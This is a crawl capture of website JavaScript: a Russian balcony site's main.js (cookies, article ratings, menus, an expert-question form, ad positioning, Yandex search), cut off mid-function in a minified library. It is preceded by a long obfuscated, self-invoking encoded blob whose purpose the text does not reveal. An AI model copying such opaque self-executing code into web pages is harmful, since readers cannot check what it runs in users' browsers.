/usoPusojusoXpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoLpkoXpk5bpkp7pkp7pkpzpkpDpkpjpk57pk5rpk5bpk5Dpk5Lpk4TpkpjpkpDpkpzpk5Dpkp/pkpDgpo3gpojgpo7gppXpkpDpkpvpk5Lpkp/pkofpk4/pkoTpkoHpkp7pkp7pkpzpkpDpkprpk4Tpk4Ppk5bpk5npk5Ppk5bpk4Xpk4Ppkpjpk47pk5bpk5npkpnpk4fpk5npk5DpkpDpkp7pkozpk5Xpk5Dpkorpk5Ppk6zpkpDpk5Tpk4Xpk5Lpk5bpk4Ppk5Lpk7Lpk5vpk5Lpk5rpk5Lpk5npk4PpkpDpk6rpkp/pkpDpk5Ppk57pk4HpkpDpkp7pkozpk5Xpk5Dpk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk5XpkoTpkpzpkpDpk6jpk5rpk5Lpk4Tpk4Tpk5bpk5Dpk5LpkpDpkp7pkozpk5Xpk5Dpk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk5Xpk5Hpkp7pkozpk5Xpk5Dpk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk5Xpk5Lpkp7pkozpk5Xpk5Ppkorpk5Ppk6zpkpDpk5Tpk4Xpk5Lpk5bpk4Ppk5Lpk7Lpk5vpk5Lpk5rpk5Lpk5npk4PpkpDpk6rpkp/pkpDpk4fpkpDpkp7pkozpk5Xpk5Ppk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk5XpkoTpkpzpkpDpk6jpk4fpkpDpkp7pkozpk5Xpk5Ppk6zpkpDpk57pk5npk5npk5Lpk4Xpk7/pk6Ppk7rpk7vpkpDpk6rpkorpk5XpkoLpkozpk5Xpk5Xpkorpk5Ppk6zpkpDpk5Tpk4Xpk5Lpk5bpk4Ppk5Lpk7Lpk5vpk5Lpk5rpk5Lpk5npk4PpkpDpk6rpkp/pkpDpk5Ppk57pk4HpkpDpkp7pkozpk5Xpk5Xpk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk5XpkoTpkpzpkpDpk6jpk4Ppk57pk4Ppk5vpk5LpkpDpkp7pkozpk5Xpk5Xpk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk5Xpk5Ppkp7pkozpk67pk6zpkpDpk57pk5npk5npk5Lpk4Xpk7/pk6Ppk7rpk7vpkpDpk6rpkorpk5XpkoDpkozpk63pk6zpkpDpk57pk5npk5npk5Lpk4Xpk7/pk6Ppk7rpk7vpkpDpk6rpkorpk5Xpko/pkozpk67pk6zpkpDpk4Tpk5Lpk4Ppk7bpk4Ppk4Ppk4Xpk57pk5Xpk4Lpk4Ppk5LpkpDpk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk67pk6zpkpDpk5Dpk5Lpk4Ppk7bpk4Ppk4Ppk4Xpk57pk5Xpk4Lpk4Ppk5LpkpDpk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkp7pkpzpkpDpk6vpk4/pkoXpkofpkpDpkpzpk5XpkoTpkpzpkpDpk6jpkpDpkpzpk5Dpkp/pkpDhqazhqbvhqbrhqbrhqaHhqaDpkpDpkpvpk5Lpkp/pkofpk4/pk5Lpk5TpkoDpkp7pkp7pkp7pkozpk63pk6zpkpDpk4Tpk5Lpk4Ppk7bpk4Ppk4Ppk4Xpk57pk5Xpk4Lpk4Ppk5LpkpDpk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk63pk6zpkpDpk5Dpk5Lpk4Ppk7bpk4Ppk4Ppk4Xpk57pk5Xpk4Lpk4Ppk5LpkpDpk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkp7pkpzpkpDpk6vpk4/pkoXpkofpkpDpkpzpk5XpkoTpkpzpkpDpk6jpkpDpkpzpk5Dpkp/pkpDhqazhqbvhqbrhqbrhqaHhqaDpkpDpkpvpk5Lpkp/pkofpk4/pk5Lpk5TpkoDpkp7pkp7pkp7pkozpk5Xpk53pkorpk5Ppk6zpkpDpk5Tpk4Xpk5Lpk5bpk4Ppk5Lpk7Lpk5vpk5Lpk5rpk5Lpk5npk4PpkpDpk6rpkp/pkpDpk5Hpk5jpk4Xpk5rpkpDpkp7pkozpk5Xpk53pk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk5XpkoTpkpzpkpDpk6jpk5Hpk5jpk4Xpk5rpkpDpkp7pkozpk5Xpk53pk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk67pkp7pkozpk5Xpk53pk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk63pkp7pkozpk5Xpk5Tpkorpk5Ppk6zpkpDpk5Tpk4Xpk5Lpk5bpk4Ppk5Lpk7Lpk5vpk5Lpk5rpk5Lpk5npk4PpkpDpk6rpkp/pkpDpk5Ppk57pk4HpkpDpkp7pkozpk5Xpk5Tpk6zpk5Dpkp/pkpDJm8mNyZzJqcmcyZzJmsmByYrJncmcyY3pkpDpkpvpk5Lpkp/pkofpk4/pkoHpk5Lpkobpkp7pkp7pk6rpkp/pk5Dpkp/pkpDhiZ7hiZHhiZzhiY7hiY7pkpDpkpvpk5Lpkp/pkofpk4/pkobpkoHpk5HpkoHpkp7pkp7pkpvpk5XpkoTpkp7pkozpk5Xpk5Tpk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk5Xpk57pkp7pkozpk5Xpk5Tpk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk5Xpk5Dpkp7pkozpk5Xpk5Tpk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk5Xpk5Xpkp7pkozpk5Xpk5Tpk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk5Xpk53pkp7pkozpk4rpk77pk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk5Xpko7pkp7pkozpk77pk6zpkpDpk5bpk4fpk4fpk5Lpk5npk5Ppk7Tpk5/pk57pk5vpk5PpkpDpk6rpkp/pk5Xpk5Tpkp7pkozpk5bpk6Hpkp/pkp7pkozpk4rpk5Lpk5vpk4Tpk5Lpk4zpk57pk5Hpkp/pk6bpkp7pk4zpk5Tpk6zpkpDpk5Ppk57pk4Tpk4fpk5bpk4Ppk5Tpk5/pk7Lpk4Hpk5Lpk5npk4PpkpDpk6rpkp/pk6bpkp7pkozpk4rpk57pk5Hpkp/pk5Tpk6zpk5Dpkp/pkpDuj5Huj5Luj57uj5zuj5Huj67uj4nuj5Luj4/uj5zuj5ruj5jpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpkoDpkoHpkp7pkp7pk6rpk6zpkpDpk5Dpk5Lpk4Ppk77pk4Ppk5Lpk5rpkpDpk6rpkp/pkpDpk5HpkoHpkoDpko7pkobpk43pk7zpk7bpk7TpkoTpk5rpk7Xpk7Dpk57pk5jpk4/pk5zpk6/pk5Hpk7/pkpDpkp7pkorpkorpkorpkpDpk5Hpk5bpk5vpk4Tpk5LpkpDpkp7pk4zpk57pk5Hpkp/pk4Ppk47pk4fpk5Lpk5jpk5Hpkpfpk5bpk7rpkorpkorpkorpk5Dpkp/pkpDhloDhlpPhlojhloXhlpLhlo/hlonhlojpkpDpkpvpk5Lpkp/pkofpk4/pkobpk5TpkoXpk5Hpkp7pkp7pkp7pk5bpk7rpkp/pkp7pkozpk4rpk5Lpk5vpk4Tpk5Lpkpfpk57pk5Hpkp/pk4Ppk47pk4fpk5Lpk5jpk5Hpkpfpk5bpk7vpkorpkorpkorpk5Dpkp/pkpDhloDhlpPhlojhloXhlpLhlo/hlonhlojpkpDpkpvpk5Lpkp/pkofpk4/pkobpk5TpkoXpk5Hpkp7pkp7pkp7pk5bpk7vpkp/pkp7pkozpk4rpk4rpk5Lpk5vpk4Tpk5Lpk4zpk73pk6zpkpDpk4fpk5jpk4Tpk57pk4Ppk57pk5jpk5npkpDpk6rpkorpkpDpk5Hpk57pk4/pk5Lpk5PpkpDpkozpk73pk6zpkpDpk43pk77pk5npk5Ppk5Lpk4/pkpDpk6rpkorpk7zpkozpk73pk6zpkpDpk4Ppk5jpk4fpkpDpk6rpkorpkofpk4/pkofpkozpk73pk6zpkpDpk5vpk5Lpk5Hpk4PpkpDpk6rpkorpkofpk4/pkofpkozpk73pk6zpkpDpk4Xpk57pk5Dpk5/pk4PpkpDpk6rpkorpkofpk4/pkofpkozpk5bpko7pkp/pkp7pkozpk57pk5Hpkp/pk77pk6zpkpDpk5Tpk5/pk57pk5vpk5Ppk7npk5jpk5Ppk5Lpk4TpkpDpk6rpk6zpkpDpk5vpk5Lpk5npk5Dpk4Ppk5/pkpDpk6rpkonpkofpk4/pkofpkp7pk4zpk7vpkorpkpbpkpbpk6zpk6rpkozpk4rpk5bpk5zpkp/pkp7pkozpk4rpk4rpk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkpfpk5Xpk5zpkp/pkp7pk4zpk4Tpk5Lpk4Ppk6Ppk57pk5rpk5Lpk5jpk4Lpk4Ppkp/pk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkp/pkp7pk4zpk5Xpkofpkp/pkp7pkozpk4rpkpvpkofpk4/pkobpkoPpkp3pkofpk4/pkoTpk5Lpko/pkp7pkozpk4rpk5bpk4Tpk47pk5npk5Tpkpfpk5Hpk4Lpk5npk5Tpk4Ppk57pk5jpk5npkpfpk5Xpk5vpkp/pkp7pk4zpk4Hpk5bpk4Xpkpfpk5Xpk5rpkorpkpDpkpDpkozpk4Hpk5bpk4Xpkpfpk7npkorpk5Xpk5rpkpzpk5Dpkp/pkpDhgLDhga3hgb3hgYDhgazhgbrhga3hganhgbbhgbzhgbrhgajhgbDhga3hgbThgbrhga3hgLHhgbXhgazpkpDpkpvpk5Lpkp/pkofpk4/pkobpko/pk5Ppko/pkp7pkp7pkozpk5bpk4Dpk5bpk57pk4Ppkpfpk5bpk5Lpkp/pk5Xpk5rpkpzpkpDpkpjpk4Tpk47pkoPpk7/pk67pk67pk6/pk4Hpk7jpkpnpk53pk4TpkpDpkp7pkozpk57pk5Hpkp/pk5bpk5Ppkp7pk4zpk7npkorpk5Xpk5rpkpzpkpDpkpjpk4Tpk47pkoPpk7/pk67pk67pk6/pk4Hpk7jpkpnpk53pk4TpkpDpkozpk4rpk5Lpk5vpk4Tpk5Lpk4zpk5bpk4Dpk5bpk57pk4Ppkpfpk5bpk5Lpkp/pk5Xpk5rpkpzpkpDpkpjpk4Tpk7rpk5npk5zpk43pk5/pk6Lpk6Lpk7Xpk6jpk5npkpnpk53pk4TpkpDpkp7pkozpk57pk5Hpkp/pk5bpk5Ppkp7pk4zpk7npkorpk5Xpk5rpkpzpkpDpkpjpk4Tpk7rpk5npk5zpk43pk5/pk6Lpk6Lpk7Xpk6jpk5npkpnpk53pk4TpkpDpkozpk4rpk5Lpk5vpk4Tpk5Lpk4zpk5bpk4Dpk5bpk57pk4Ppkpfpk5bpk5Lpkp/pk5Xpk5rpkpzpkpDpkpjpk4Xpk5Xpk6jpk47pkoPpk7/pk67pk67pk6/pk4Hpk7jpkpnpk53pk4TpkpDpkp7pkozpk57pk5Hpkp/pk5bpk5Ppkp7pk4zpk7npkorpk5Xpk5rpkpzpkpDpkpjpk4Xpk5Xpk6jpk47pkoPpk7/pk67pk67pk6/pk4Hpk7jpkpnpk53pk4TpkpDpkozpk4rpk5Lpk5vpk4Tpk5Lpk4zpk5bpk4Dpk5bpk57pk4Ppkpfpk5bpk5Lpkp/pk5Xpk5rpkpzpkpDpkpjpk4Xpk5Xpk6jpk7rpk5npk5zpk43pk5/pk6Lpk6Lpk7Xpk6jpk5npkpnpk53pk4TpkpDpkp7pkozpk57pk5Hpkp/pk5bpk5Ppkp7pk4zpk7npkorpk5Xpk5rpkpzpkpDpkpjpk4Xpk5Xpk6jpk7rpk5npk5zpk43pk5/pk6Lpk6Lpk7Xpk6jpk5npkpnpk53pk4TpkpDpkozpk4rpk4rpk4rpk4rpk4Hpk5bpk4Xpkpfpk5Xpk5jpkorpk4zpk4rpkozpk5Xpk5jpk6zpk5Dpkp/pkpDujoHujoTujpDujpXujoDujpHujqLujp3ujpXujrfujpXujpfujpzujpHpkpDpkpvpk5Lpkp/pkofpk4/pkoXpkoHpkoTpk5Ppkp7pkp7pk6rpkorpkpDpk5bpk5vpk5vpkpDpkozpk5npk5bpk4Hpk57pk5Dpk5bpk4Ppk5jpk4Xpk6zpk5Dpkp/[base64]'));c();}();

--- FILE ---
content_type: application/javascript
request_url: https://balkon.guru/j/main.js?v=2.5
body_size: 20638
content:
function getCookie(cname) {
	var name = cname + "=";
	var decodedCookie = decodeURIComponent(document.cookie);
	var ca = decodedCookie.split(';');
	for(var i = 0; i < ca.length; i++) {
			var c = ca[i];
			while (c.charAt(0) == ' ') {
					c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
					return c.substring(name.length, c.length);
			}
	}
	return "";
}

function setCookie(cname, cvalue, hours) {
	var d = new Date();
	d.setTime(d.getTime() + (hours*60*60*1000));
	var expires = "expires="+ d.toUTCString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function article_rating() {
	var total_movie_rating = $('.rating_div').attr('data-rating');
	var art_id = $('.rating_div').attr('data-art-id');
	var star_width = total_movie_rating * 24 ;
	$('#rating_votes').width(star_width);
	var cname = 'art' + art_id;
	if (document.cookie.indexOf(cname) == '-1') {
		$('#rating').hover(
				function() {
					$('#rating_votes, #rating_hover').toggle();
				},
				function() {
					$('#rating_votes, #rating_hover').toggle();
		});
		var margin_doc = $("#rating").offset();
		$("#rating").mousemove(function(e){
			var width_votes = e.pageX - margin_doc.left;
			if (width_votes == 0) width_votes = 1 ;
			user_votes = Math.ceil(width_votes / 24);  
			$('#rating_hover').width(user_votes * 24);
		});
		$('#rating').click(function(){

			$.post('/tools/artscore', {'aid': art_id, 'dir': 1}, function (data) {
				$('.votes-total').text(data.val);
				setCookie('art' + art_id, 123, 1);
				$("#rating").unbind();
				$('#rating_hover').hide();
				$('#rating_votes').width(user_votes * 24);
				$('#rating_votes').show();
			}, 'json');
			
		});
	}
}

function showMenu() {
  if (!$('.mobmenu').length) {
		var mobmenu = $('.menu').html();
		$('header .width').append('<ul class="mobmenu mobmenu-visible">'+mobmenu+'</ul>');
		$('.mobmenu > li').each(function() {
			$(this).has('ul.sub-menu').append('<div class="submenu-btn"></div>');
		});
	}
	else {
		$('.mobmenu').toggleClass('mobmenu-visible');
	}
}

function article_img_click_ready() {
	if ($(document).width() > 1300) {
		$(".article img").each(function () {
			var s = $(this).attr('src');
			s = s.substr(0, s.lastIndexOf('/')+1)+'fullsize.jpg';
			$(this).colorbox({
				href: s, title: function() {if (typeof(shrCnt)=='undefined') shrCnt=0; shrCnt++; return $(this).attr('title') + "<div id=\"ya_shareFSP"+shrCnt+"\"></div>"; },
				onComplete: function () {new Ya.share({element: 'ya_shareFSP'+shrCnt, theme: 'counter', elementStyle: {'type':'small'}});}
			});
		});
	}
}

mainpage = {
  init: function () {
  }
}

page = {
  addSocLikesAfterH2: function () {
    var cnt=0;
    $('h2').each(function () {
      $('<span id="insh2'+cnt+'"></span>').appendTo($(this));
      cnt++;
    });
    for (i=cnt-1; i>=0; i--) {
      Ya.share({element: 'insh2'+i, theme: 'counter', elementStyle: {/*'type':'small'*/
       'quickServices': ['vkontakte','odnoklassniki','facebook','twitter','gplus','moimir']
      }});
    }
  },
  
  sendForm: function (a) {
    var form = $(a).parents('form'), o = {'funct': form.data('function')}, er=0, ertext='';
    form.find('[data-field]').each(function (a, b) {
      b = $(b);
      var v = b.val();
      if (b.attr('required'))
        if (v == '') {
          ertext = 'Некоторые из полей не заполнены';
          er = 1;
          return false;      
        }
      o[b.data('field')] = v;
    });
    if (er) {
      alert(ertext);
      return false;
    }
    $.post('/tools/sendform.php', {'obj': o});
    form.html('<div class="ready">Спасибо, данные отправлены</div>');
    setTimeout(function () {$.colorbox.close();}, 4000);
  },

  buildAskExpButton: function () {
    var ib = $("#insertAskExpHere");
    var s = '<div id="insertAskExpHere" data-name="Гузеева Лариса" data-vname="Гузеевой Ларисы">'+
            '<div class="askExpert">'+
            '<div class="header">Задать вопрос эксперту</div>'+
            '<div class="who">'+
            '<div class="ava"><img src="'+ib.data('avatar')+'" alt="Фотография '+ib.data('vname')+'" class="authorava" width='+ib.data('avatarsize0')+' height='+ib.data('avatarsize1')+'></div>'+
            'На вопросы отвечает <a href="'+ib.data('authorurl')+'" rel="nofollow">'+ib.data('name')+'</a></div>'+
            '<a class="askExpert" href="#" onclick="page.askExpert(); return false;">Задать свой вопрос</a>'+
            '</div>';
    ib.html(s);
  },

  askExpert: function () {
    $("#askFrm").remove();
    var s = '<div id="askFrm">'+
'<h2>Ваш вопрос</h2>'+
'<form method="post" class="askauthor" data-function="askglavred">'+
'<label>Как к вам обращаться:</label><input type="text" data-field="sendername" required><br>'+
'<label>Контактный телефон:</label><input type="phone" data-field="phonenumber" required><br>'+
'<label>email:</label><input type="email" data-field="contactemail" required><br>'+
'<label class="lft">Ваш вопрос:</label>'+
'<textarea data-field="messagetext" required></textarea>'+
'<button onclick="page.sendForm(this); return false;">Отправить</button>'+
'</form>'+
'</div>';    
    $.colorbox({html: s, title: 'Вопрос эксперту'});
  },

  checkStickyMenu: function () {
    if ($('.article').length) return;
    var h=$("body"), a=$("a.topbutton"), isv = $('a.topbutton:visible').length;
    if (h.width() > 1300 && (window.scrollY>=90) && (!h.hasClass('sticky')))
      h.addClass('sticky');
    if ((window.scrollY<90) && (h.hasClass('sticky')))
      h.removeClass('sticky');
    if (h.width() > 1300) {
      if ((window.scrollY>=200) && (!isv)) 
        a.fadeIn(); 
      if ((window.scrollY<200) && (isv)) 
        a.fadeOut(); 
    }  
  },

  init: function () {
    
		$('body').on('click', '.submenu-btn', function() {
			$(this).toggleClass('flip');
			$(this).prev().toggle();
		});
    
		if ($('.articleBody').length) {
			
			article_rating();
			article_img_click_ready();
			
			$(window).resize(function() {
				article_rating();
				article_img_click_ready();
			});
			
			$('body').on('click', '#back_to_top', function () {
				$('body,html').animate({
					scrollTop: 0
				}, 800);
				return false;
			});
			
			$('body').on('click', '.panel__info', function() {
				$(this).toggleClass('panel__infor-flip');
				$('.panel__list').toggle();
			});
			
			$('.leftBlock__close-button').click(function() {
				$('.leftBlock').remove();
			});
			
			$('body').on('click', '#panel-menu-btn', function() {
				$('.panel-menu').toggle();
			});
			
			$('body').on('click', '.cur_category__header', function() {
				$('.panel-menu').toggle();
			});
			
			$('.contents a').click(function(e) {
				
				e.preventDefault();
				
				$('.panel__list').hide();
				
				$(document).off('scroll');
				var hash = $(this).attr('href');
				var target = $(hash);
				var txt = $(this).text();
				
				if (target.offset()) {
					var height = target.offset().top;
					
					$('html, body').animate(
						{scrollTop: height}, 500,
						function() {
							window.location.hash = hash;
							$('.panel__info span').text(txt);
						}
					);
				}
			});
			
			$('body').on('click', '.panel__list a', function(e) {
				e.preventDefault();
				
				$('.panel__list').toggle();
				$('.panel__info').toggleClass('panel__infor-flip');
				
				$(document).off('scroll');
				var hash = $(this).attr('href');
				var target = $(hash);
				var txt = $(this).text();
				
				var height = target.offset().top;
				
				$('html, body').animate(
					{scrollTop: height}, 500,
					function() {
						window.location.hash = hash;
						$('.panel__info span').text(txt);
					}
				);
			});
			
			var body_height = 0;
			var ad_1_pos = 0;
			var ad_2_pos = 0;
			var ad_1_height = 0;
			var ad_2_height = 0;
		}
		
    $(window).scroll(function() {
			page.checkStickyMenu();
			
			if ($('.contents').length) {
				var scrolled = window.pageYOffset || document.documentElement.scrollTop;
				
				if ($(document).width() > 768) {
					if (body_height < $('body').height()) {
						body_height = $('body').height();
						
						var article_height = $('.articleBody').height();
						var relevantItems_height = $('.relevantItems.fourItems').height();
						var menusecondary_height = $('#menu-secondary').height();
						var menusecondary_marbottom = parseInt($('#menu-secondary').css('margin-bottom'));
						var hideOnSmall_height = $('.hideOnSmall').height();
						var sidebar__offset = $('.sidebar').offset();
						var sidebar__ads_height = article_height + relevantItems_height - menusecondary_height - menusecondary_marbottom - hideOnSmall_height;
						
						$('.sidebar__ads').css('height', sidebar__ads_height);
						
						ad_1_pos = sidebar__offset.top + menusecondary_height + menusecondary_marbottom + hideOnSmall_height;
						ad_2_pos = ad_1_pos + (sidebar__ads_height / 2);
						ad_1_height = $('.sidebar__ad-1').height();
						ad_2_height = $('.sidebar__ad-2').height();
						
						$('.sidebar__ads').removeClass('flex-column-just-between');
						$('.sidebar__ad').addClass('absolute');
						$('.sidebar__ad-2').css('top', ad_2_pos);
					}
				}
				/*
				if ($(document).width() > 1800) {
					if ($('.leftBlock').length && !$('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled > 1000) {
							$('.leftBlock').addClass('leftBlock-sticky');
						}
					}
					if ($('.leftBlock').length && $('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled < 800) {
							$('.leftBlock').removeClass('leftBlock-sticky');
						}
					}
					if ($('.leftBlock').length && $('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled > ($('body').height() - 2000)) {
							$('.leftBlock').removeClass('leftBlock-sticky');
						}
					}
				}*/
			
				if ($(document).width() > 1300) {
					if (scrolled > 210) {
						
						if (!$('.panel').length) {
							var html = $('.contents ul').html();
							var h1 = $('#article-title').text();
							var cur_cat_header = $('.breadcrumbs ul li:nth-child(2) a').text();
							var panel_menu = $('.menu').html();
							$('body').append('<div class="panel"><div class="panel__bottom"><div class="panel__info"><span>'+h1+'</span></div><ul class="panel__list">'+html+'</ul><div class="social-top"><script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div></div><div class="cur_category"><div class="cur_category__menu"><div class="panel-menu"><ul>'+panel_menu+'</ul></div><div id="panel-menu-btn"><span></span><span></span><span></span></div></div><div class="cur_category__header">'+cur_cat_header+'</div></div><span id="back_to_top"></span></div></div>');
							
							$('.panel-menu > ul > li').each(function() {
								$(this).has('ul.sub-menu').append('<div class="submenu-btn"></div>');
							});
						}
						else {
							if (!$('.panel').hasClass('visible'))
								$('.panel').addClass('visible');
							$('.panel__info').text(h1);
						}

						$('.contents ul li a').each(function () {
							var currentLink = $(this);
							var refElement = $(currentLink.attr("href"));
							
							if (refElement.position()) {
								if (refElement.position().top <= (scrolled)) {
									$('.panel__info span').text(currentLink.text());
								}
							}
						});
					} 
					else {
						$('.panel').removeClass('visible');
					}
				}
				
				if ($(document).width() > 768 && (ad_1_height > 50) && (ad_2_height > 50)) {
					
					if (scrolled < (ad_1_pos - 70) && $('.sidebar__ad-1').hasClass('fixed')) {
						$('.sidebar__ad-1').removeClass('fixed');
						$('.sidebar__ad-1').css('top', ad_1_pos);
					}
					else if (scrolled >= (ad_1_pos - 70) && scrolled < (ad_2_pos - ad_1_height)) {
						$('.sidebar__ad-1').addClass('fixed');
					}
					else if (scrolled >= (ad_2_pos - ad_1_height - 70) && (scrolled <= ad_2_pos)) {
						$('.sidebar__ad-1').removeClass('fixed');
						$('.sidebar__ad-1').css('top', ad_2_pos - ad_1_height);
						
						if ($('.sidebar__ad-2').hasClass('fixed')) {
							$('.sidebar__ad-2').removeClass('fixed');
							$('.sidebar__ad-2').css('top', ad_2_pos);
						}
					}
					else if ((scrolled >= (ad_2_pos - ad_1_height - 70)) && (scrolled < (body_height - 1400))) {
						$('.sidebar__ad-2').addClass('fixed');
					}
					else if (scrolled > (body_height - 1400)) {
						if ($('.sidebar__ad-2').hasClass('fixed')) {
							$('.sidebar__ad-2').removeClass('fixed');
							$('.sidebar__ad-2').css('top', body_height - 1400);
						}
					}
				}
			}
		});
		
    if (!$('.articleBody').length) {
			$(window).on('resize', function () {$("a.topbutton").css('left', $(".contentbody").position().left - 140);})
		}
		
    $('<a href="#" title="Наверх" class="topbutton" onclick="$(\'html, body\').animate({scrollTop:0}); return false">&#708;<s>&#708;</s></a>').appendTo('header');
    $("a.topbutton").css('left', $(".contentbody").position().left - 140);
		
    page.checkStickyMenu();
    page.buildAskExpButton();

    $('body').on('click', '.blocklinks .item', function () {
      window.location = $(this).find('a').attr('href');
    });
		
		/*
		$('.internalrate-container').each(function () {
      var s = '<div class="internalrate"><div class="value"><span class="inc">+</span><span data-type="value">'+$(this).data('value')+'</span><span class="dec">-</span></div></div>';
      $(this).html(s);
    });

    $('body').on('click', '.internalrate .value .inc, .internalrate .value .dec', function () {
      var aid = $(this).parents('.internalrate-container').data('artid');
      var pp = $(this).parent().find('span[data-type="value"]');
      if ($(this).hasClass('inc'))
        var dir = 1;
      else
        var dir = -1;
      $.post('/tools/artscore', {'aid': aid, 'dir': dir}, function (data) {
        pp.html(data.val);
      }, 'json');
    });
		*/

    $("#yasearch").html('<div class="ya-site-form ya-site-form_inited_no" onclick="return {\'action\':\'https://balkon.guru/searchresult.html\',\'arrow\':true,\'bg\':\'#ffcc00\',\'fontsize\':12,\'fg\':\'#000000\',\'language\':\'ru\',\'logo\':\'rb\',\'publicname\':\'Balkon.guru\',\'suggest\':true,\'target\':\'_self\',\'tld\':\'ru\',\'type\':2,\'usebigdictionary\':true,\'searchid\':2228155,\'webopt\':false,\'websearch\':false,\'input_fg\':\'#000000\',\'input_bg\':\'#ffffff\',\'input_fontStyle\':\'normal\',\'input_fontWeight\':\'normal\',\'input_placeholder\':null,\'input_placeholderColor\':\'#000000\',\'input_borderColor\':\'#7f9db9\'}"><form action="https://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2228155"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value="utf-8"/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div>');
    (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');

    
    if (typeof(z_onReady)=='function') {z_onReady();}
  }



}

!function(a,b,c,d,e){"use strict";function f(a){var b="bez_"+d.makeArray(arguments).join("_").replace(".","p");if("function"!=typeof d.easing[b]){var c=function(a,b){var c=[null,null],d=[null,null],e=[null,null],f=function(f,g){return e[g]=3*a[g],d[g]=3*(b[g]-a[g])-e[g],c[g]=1-e[g]-d[g],f*(e[g]+f*(d[g]+f*c[g]))},g=function(a){return e[0]+a*(2*d[0]+3*c[0]*a)},h=function(a){for(var b,c=a,d=0;++d<14&&(b=f(c,0)-a,!(Math.abs(b)<.001));)c-=b/g(c);return c};return function(a){return f(h(a),1)}};d.easing[b]=function(b,d,e,f,g){return f*c([a[0],a[1]],[a[2],a[3]])(d/g)+e}}return b}function g(){}function h(a,b,c){return Math.max(isNaN(b)?-1/0:b,Math.min(isNaN(c)?1/0:c,a))}function i(a){return a.match(/ma/)&&a.match(/-?\d+(?!d)/g)[a.match(/3d/)?12:4]}function j(a){return Kc?+i(a.css("transform")):+a.css("left").replace("px","")}function k(a){var b={};return Kc?b.transform="translate3d("+a+"px,0,0)":b.left=a,b}function l(a){return{"transition-duration":a+"ms"}}function 